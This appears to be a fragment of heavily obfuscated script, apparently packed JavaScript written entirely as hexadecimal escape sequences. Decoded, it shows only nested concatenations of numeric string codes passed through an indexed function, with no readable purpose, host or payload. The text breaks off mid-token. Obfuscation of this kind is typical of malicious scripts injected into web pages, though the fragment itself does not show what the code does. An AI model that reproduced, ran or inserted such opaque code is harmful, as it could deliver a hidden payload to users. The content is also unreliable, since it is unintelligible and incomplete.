\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x39\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x39\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x39\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x39\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x39\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x39\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x39\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x39\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x39\x5C\x66\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x39\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x39\x5C\x6B\x27\x29\x2B\x27\x5C\x31\x5C\x62\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x6B\x5C\x38\x27\x2B\x27\x5C\x6C\x5C\x66\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x66\x5C\x62\x27\x2B\x27\x5C\x31\x5C\x6C\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x34\x5C\x36\x27\x2B\x27\x5C\x63\x5C\x64\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x62\x5C\x68\x5C\x69\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x39\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x39\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x67\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x67\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x67\x5C\x36\x27\x29\x2B\x27\x5C\x31\x5C\x34\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x31\x5C\x6B\x5C\x69\x27\x2B\x27\x5C\x69\x5C\x31\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x69\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x67\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x67\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x67\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x67\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x67\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x67\x5C\x63\x27\x29\x2B\x27\x5C\x62\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x66\x5C\x64\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x67\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x67\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x67\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x67\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x67\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x67\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x67\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x62\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x62\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x62\x5C\x36\x27\x29\x2B\x27\x5C\x38\x5C\x6B\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x39\x5C\x68\x5C\x6B\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x62\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x62\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x62\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x62\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x62\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x62\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x62\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x62\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x62\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x62\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x62\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x62\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x63\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x63\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x63\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x63\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x63\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x63\x5C\x39\x27\x29\x2B\x27\x5C\x39\x5C\x34\x5C\x34\x5C\x31\x5C\x36\x5C\x6B\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x63\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x63\x5C\x62\x27\x29\x2B\x27\x5C\x32\x5C\x38\x5C\x6B\x5C\x37\x5C\x63\x5C\x6A\x5C\x37\x5C\x6D\x5C\x73\x5C\x31\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x63\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x63\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x63\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x63\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x63\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x63\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x63\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x63\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6C\x5C\x31\x27\x29\x2B\x27\x5C\x39\x5C\x63\x5C\x37\x5C\x67\x5C\x37\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6C\x5C\x36\x27\x29\x2B\x27\x5C\x37\x5C\x34\x5C\x6C\x5C\x6C\x5C\x31\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2B\x27\x5C\x34\x5C\x37\x5C\x68\x5C\x6A\x5C\x34\x5C\x36\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6C\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6C\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6C\x5C\x39\x27\x29\x2B\x27\x5C\x39\x5C\x38\x5C\x6C\x5C\x6C\x5C\x63\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6C\x5C\x67\x27\x29\x2B\x27\x5C\x34\x5C\x38\x5C\x6C\x5C\x36\x5C\x37\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2B\x27\x5C\x34\x5C\x64\x5C\x68\x5C\x6C\x5C\x63\x5C\x31\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6C\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6C\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6C\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6C\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6C\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6C\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6C\x5C\x6B\x27\x29\x2B\x27\x5C\x69\x5C\x31\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x37\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6C\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6C\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x64\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x64\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x64\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x64\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x64\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x64\x5C\x39\x27\x29\x2B\x27\x5C\x32\x5C\x34\x5C\x31\x5C\x39\x5C\x62\x5C\x6C\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x64\x5C\x67\x27\x29\x2B\x27\x5C\x32\x5C\x39\x5C\x62\x5C\x36\x5C\x38\x5C\x31\x5C\x69\x5C\x6D\x5C\x73\x5C\x31\x27\x2B\x27\x5C\x32\x5C\x36\x5C\x31\x5C\x39\x5C\x38\x5C\x63\x5C\x6A\x5C\x6D\x5C\x69\x5C\x66\x27\x2B\x27\x5C\x4A\x5C\x41\x5C\x42\x5C\x42\x5C\x68\x5C\x76\x5C\x7A\x5C\x31\x61\x5C\x31\x63\x5C\x75\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x64\x5C\x62\x27\x29\x2B\x27\x5C\x6A\x5C\x39\x5C\x69\x5C\x6D\x5C\x6B\x5C\x74\x5C\x31\x61\x5C\x45\x5C\x47\x5C\x31\x61\x27\x2B\x27\x5C\x73\x5C\x31\x61\x5C\x75\x5C\x41\x5C\x44\x5C\x7A\x5C\x76\x5C\x64\x5C\x42\x5C\x68\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x64\x5C\x63\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x64\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x64\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x64\x5C\x66\x27\x29\x2B\x27\x5C\x6D\x5C\x31\x5C\x32\x5C\x39\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x64\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x64\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x64\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x64\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x66\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x66\x5C\x34\x27\x29\x2B\x27\x5C\x68\x5C\x62\x5C\x37\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x64\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x66\x5C\x36\x27\x29\x2B\x27\x5C\x68\x5C\x76\x5C\x7A\x5C\x31\x61\x5C\x6D\x5C\x31\x61\x5C\x68\x5C\x7A\x5C\x5A\x5C\x76\x27\x2B\x27\x5C\x7A\x5C\x68\x5C\x44\x5C\x31\x68\x5C\x64\x5C\x79\x5C\x6D\x5C\x31\x5C\x32\x5C\x37\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x66\x5C\x37\x27\x29\x2B\x27\x5C\x6A\x5C\x62\x5C\x6D\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x66\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x66\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x66\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x66\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x66\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x66\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x66\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x66\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x66\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x66\x5C\x6B\x27\x29\x2B\x27\x5C\x31\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x6C\x5C\x6B\x5C\x62\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x66\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x66\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6A\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6A\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6A\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6A\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6A\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6A\x5C\x39\x27\x29\x2B\x27\x5C\x6B\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x63\x5C\x67\x5C\x37\x5C\x68\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6A\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6A\x5C\x62\x27\x29\x2B\x27\x5C\x36\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x34\x5C\x38\x5C\x38\x5C\x68\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6A\x5C\x63\x27\x29\x2B\x27\x5C\x64\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x39\x5C\x6A\x5C\x63\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6A\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6A\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6A\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6A\x5C\x6A\x27\x29\x2B\x27\x5C\x36\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x69\x5C\x38\x5C\x38\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6A\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6A\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6A\x5C\x69\x27\x29\x2B\x27\x5C\x37\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x63\x5C\x69\x5C\x67\x5C\x31\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6B\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6B\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6B\x5C\x36\x27\x29\x2B\x27\x5C\x39\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x6B\x5C\x68\x5C\x67\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6B\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6B\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6B\x5C\x39\x27\x29\x2B\x27\x5C\x31\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x63\x5C\x39\x5C\x36\x5C\x6A\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6B\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6B\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6B\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6B\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6B\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6B\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6B\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6B\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6B\x5C\x68\x27\x29\x2B\x27\x5C\x34\x5C\x36\x5C\x68\x5C\x6C\x5C\x67\x5C\x6A\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x6B\x5C\x69\x27\x29\x2B\x27\x5C\x34\x5C\x37\x5C\x37\x5C\x69\x5C\x36\x5C\x64\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x68\x5C\x31\x27\x29\x2B\x27\x5C\x38\x5C\x64\x5C\x64\x5C\x67\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x68\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x68\x5C\x36\x27\x29\x2B\x27\x5C\x38\x5C\x63\x5C\x68\x5C\x6A\x5C\x6C\x5C\x36\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x68\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x68\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x68\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x68\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x68\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x68\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x68\x5C\x6C\x27\x29\x2B\x27\x5C\x78\x5C\x58\x5C\x41\x5C\x6B\x5C\x68\x5C\x6D\x5C\x79\x5C\x41\x5C\x6A\x5C\x64\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x68\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x68\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x68\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x68\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x68\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x69\x5C\x31\x27\x29\x2B\x27\x5C\x66\x5C\x34\x5C\x62\x5C\x68\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x69\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x69\x5C\x36\x27\x29\x2B\x27\x5C\x36\x5C\x6A\x5C\x31\x5C\x31\x5C\x68\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x27\x2B\x27\x5C\x34\x5C\x62\x5C\x64\x5C\x6C\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x69\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x69\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x69\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x69\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x69\x5C\x62\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x69\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x69\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x69\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x69\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x69\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x69\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x69\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x31\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x31\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x31\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x31\x5C\x37\x27\x29\x2B\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x34\x5C\x39\x5C\x6C\x5C\x67\x5C\x6B\x5C\x6D\x5C\x73\x27\x2B\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x36\x5C\x34\x5C\x69\x5C\x6B\x5C\x6C\x5C\x6D\x5C\x73\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x31\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x31\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x31\x5C\x67\x27\x29\x29\x2C\x27\x27\x2C\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x31\x5C\x62\x27\x29\x2B\x27\x5C\x6B\x5C\x68\x27\x2C\x33\x28\x27\x5C\x31\x5C\x32\x5C